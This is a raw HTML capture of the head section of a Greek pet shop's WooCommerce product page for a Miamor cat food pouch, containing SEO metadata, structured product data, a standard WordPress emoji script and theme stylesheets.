

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/
body_size: 27006
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι | Πετοπωλείον Petshop</title>
<meta name="description" content="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι | Πετοπωλείον Petshop" />
<meta property="og:description" content="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-10-10T17:45:25+02:00" />
<meta property="product:price:amount" content="1.70" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,70&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg","width":"133","height":"200","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/","name":"\u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/","name":"Miamor Feine Filets \u03a6\u03b1\u03ba\u03b5\u03bb\u03ac\u03ba\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u0396\u03b5\u03bb\u03ad \u03a4\u03cc\u03bd\u03bf\u03c2 \u039a\u03b1\u03b2\u03bf\u03cd\u03c1\u03b9"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/#webpage","url":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/","name":"Miamor Feine Filets \u03a6\u03b1\u03ba\u03b5\u03bb\u03ac\u03ba\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u0396\u03b5\u03bb\u03ad \u03a4\u03cc\u03bd\u03bf\u03c2 \u039a\u03b1\u03b2\u03bf\u03cd\u03c1\u03b9 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:44:28+02:00","dateModified":"2022-10-10T17:45:25+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/#breadcrumb"}},{"@type":"Product","name":"Miamor Feine Filets \u03a6\u03b1\u03ba\u03b5\u03bb\u03ac\u03ba\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u0396\u03b5\u03bb\u03ad \u03a4\u03cc\u03bd\u03bf\u03c2 \u039a\u03b1\u03b2\u03bf\u03cd\u03c1\u03b9 | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"Miamor Feine Filets \u03a6\u03b1\u03ba\u03b5\u03bb\u03ac\u03ba\u03b9 \u0393\u03ac\u03c4\u03b1\u03c2 \u03c3\u03b5 \u0396\u03b5\u03bb\u03ad \u03a4\u03cc\u03bd\u03bf\u03c2 \u039a\u03b1\u03b2\u03bf\u03cd\u03c1\u03b9","sku":"sku.923170","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0227_2738_miamor_kabouri.jpg","height":"200","width":"133"}],"offers":{"@type":"Offer","price":"1.70","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.70","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Miamor Feine Filets Φακελάκι Γάτας σε Ζελέ Τόνος Καβούρι" href="https://www.petopoleion.gr/product/p-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) 